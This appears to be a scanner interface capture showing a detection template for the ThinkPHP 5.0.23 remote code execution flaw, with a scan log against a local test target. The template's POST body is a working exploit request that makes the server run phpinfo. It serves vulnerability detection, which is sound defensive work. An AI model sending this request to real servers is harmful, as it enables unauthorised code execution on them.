 Wavely
编辑
模版 请求 响应
1 id: thinkphp-5023-rce
2 info:
3 name: ThinkPHP 5.0.23 RCE
4 author: dr_set
5 severity: critical
6 description: Thinkphp5 5.0(<5.0.24) Remote Code Execution.
7 reference: https://github.com/vulhub/vulhub/tree/0a0bc719f9a9ad5b27854e92bc4dfa17deea25b
8 tags: thinkphp,rce
9 requests:
10 - method: POST
11 path:
12 - "{{BaseURL}}/index.php?s=captcha"
13 headers:
14 Content-Type: application/x-www-form-urlencoded
15 body: "_method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1"
16 matchers-condition: and
17 matchers:
18 - type: word
19 words:
20 - "PHP Extension"
21 - "PHP Version"
22 condition: and
23 - type: status
24 status:
25 - 200
26
目标 配置
http://127.0.0.1:8080
测试 保存
消息： 开始扫描
目标： http://127.0.0.1:8080
漏洞ID: thinkphp-5023-rce
漏洞: ThinkPHP 5.0.23 RCE
级别：critical
模版 请求 响应
消息： 结束扫描